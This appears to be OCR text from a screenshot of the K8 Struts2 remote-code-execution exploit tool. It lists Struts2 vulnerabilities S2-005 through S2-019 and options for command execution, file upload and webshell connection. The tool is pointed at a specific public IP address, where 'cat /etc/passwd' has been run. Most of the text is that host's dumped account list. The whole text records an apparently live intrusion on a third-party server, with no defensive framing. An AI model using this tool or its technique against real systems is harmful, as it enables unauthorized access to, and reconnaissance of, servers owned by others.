 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://222.221.16.199:8080/PointManageSystem/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:496:495:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
qpidd:x:495:494:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
dhcpd:x:177:177:DHCP server:/:/sbin/nologin
pulse:x:494:493:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
xguest:x:500:501:Guest:/home/xguest:/bin/bash
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
stap-server:x:155:155:Systemtap Compile Server:/var/lib/stap-server:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin
ident:x:98:98::/:/sbin/nologin
uuidd:x:493:486:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
memcached:x:492:485:Memcached daemon:/var/run/memcached:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
radiusd:x:95:95:radiusd user:/home/radiusd:/sbin/nologin